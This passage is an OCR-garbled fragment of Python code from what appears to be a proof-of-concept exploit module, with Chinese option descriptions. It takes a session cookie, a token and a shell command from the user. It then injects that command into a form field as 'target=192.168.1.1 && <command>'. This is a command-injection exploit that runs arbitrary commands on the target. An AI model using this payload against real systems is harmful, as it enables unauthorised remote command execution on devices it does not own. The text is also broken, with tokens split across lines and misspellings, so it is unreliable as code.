
7604464878; NXSESSIONID=3038ed03-c6c2-4eec-875d-2
fc75e6f14ca'
,
 description
=
'这个poc需要用户输入Cookle'
,
 re
quire
=
True
)
        o
[
"token"
]
=
OptString
(
'0.3154237604464878'
,
 descrip
tion
=
'这个poc需要用户输入TOKEN'
,
 require
=
True
)
        o
[
"comm"
]
=
OptString
(
'ls'
,
 description
=
'这个poc需要用
户输入执行命令'
,
 require
=
True
)
return
 o
def
 _verify
(
self
):
        result 
=
{}
        playload 
=
'target=192.168.1.1+%26%26+'
+
 self
.
get_o
ption
(
"comm"
)
        get_headers 
=
{
'Content-Length'
:
'34'
,
'Content-Type'
:
'application/x-www-form-urlencode
d'
,
'User-Agent'
:
'Mozilla/5.0 (Windows NT 10.0; Win6
4; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/